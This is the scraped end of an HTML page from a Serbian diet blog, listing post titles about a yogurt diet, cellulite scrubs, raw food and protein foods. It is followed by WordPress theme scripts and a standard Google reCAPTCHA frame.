                <div class="td-module-thumb"><a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/" rel="bookmark" class="td-image-wrap" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva"><img class="entry-thumb" src="[data-uri]" alt="dijeta sa jogurtom i jajima" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/dijeta-sa-jogurtom-i-jajima-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/" rel="bookmark" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva">Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:52:27+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" class="td-image-wrap" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)"><img class="entry-thumb" src="[data-uri]" alt="piling od kafe protiv celulita" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/piling-od-kafe-protiv-celulita-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)">Kako skinuti celulit sa butina i zadnjice za 7 dana (da...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:52:02+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/" rel="bookmark" class="td-image-wrap" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik"><img class="entry-thumb" src="[data-uri]" alt="" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/dijeta-sirovom-hranom-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/" rel="bookmark" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik">Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:51:33+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/proteini-u-hrani-20-namirnica-bogatih-proteinima-koje-su-uz-to-i-vrlo-ukusne/" rel="bookmark" class="td-image-wrap" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne"><img class="entry-thumb" src="[data-uri]" alt="" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2020/02/visoko-proteinska-dijeta-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/proteini-u-hrani-20-namirnica-bogatih-proteinima-koje-su-uz-to-i-vrlo-ukusne/" rel="bookmark" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne">Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-21T09:09:19+00:00" >March 21, 2021</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6959d78cdbf58
    -->

    <script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EnD8vMOfAtYPENV_Q8yXtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767495570198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>